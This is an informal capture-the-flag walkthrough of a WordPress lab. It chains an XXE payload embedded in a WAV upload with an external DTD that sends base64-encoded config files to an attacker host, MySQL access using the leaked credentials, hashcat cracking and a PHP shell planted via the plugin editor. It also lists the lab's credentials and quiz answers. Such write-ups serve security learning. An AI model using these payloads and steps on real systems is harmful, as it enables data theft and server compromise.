![]()
Vulnerability allows an authenticated user with low privileges to upload a malicious WAV file that could lead to remote arbitrary file disclosure and server-side request forgery (SSRF).
TASK 2
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.17.12.54:9080/?p=%file;'>" >
RIFF�WAVEiXML{<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM 'http://10.17.12.54:9080/payload.dtd'>%remote;%init;%trick;]>
payload.dtd(change ip)
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=../wp-settings.php">
<!ENTITY % init "<!ENTITY % trick SYSTEM 'http://10.17.12.54:9080/?p=%file;'>" >
do previously we done
start php sevrer php -S 0.0.0.0:9080
upload our payload.wav it return base64 encoded string
decode this
here is the code to decode the base64(wp-config.php)
<?php echo zlib_decode(base64_decode('base64here')); ?>

uff! we got wp-config.php
Based on the results of #1, what is the name of the database for WordPress?
wordpressdb2
Based on the results of #1, what are the credentials you found?
thedarktangent:sUp3rS3cret132
Enumerate and identify what is the DBMS installed on the server?
MySQL
Based on the results of #4, what is the DBMS version installed on the server?
5.7.33
Based on the results of #4, what port is the DBMS running on?
3306
and we got a cred of MySQL
Let's login via MySQL
use wordpressdb2;
select * from wptry_users;
Compromise the DBMS, What is the encrypted password located in the WordPress users table with id 1??
$P$B4fu6XVPkSU5KcKUsP1sD3Ul7G3oae1
crack the hash
I am using hashcat to crack this hash, you also can use john
command
hashcat -O -m 400 -a 0 hash /opt/rockyou.txt
teddybear
lets login WordPress using these creds
corp-001 teddybear

then upload your PHP in the plugin editor
then activate this plugin and access the file
http://10.10.81.82 /wp-content/plugins/akismet/akismet.php
you get the shell back :)
if you need more detail about WordPress shell upload?
refer this shell-upload-wp
other way refer
We Done it :)


















إرسال تعليق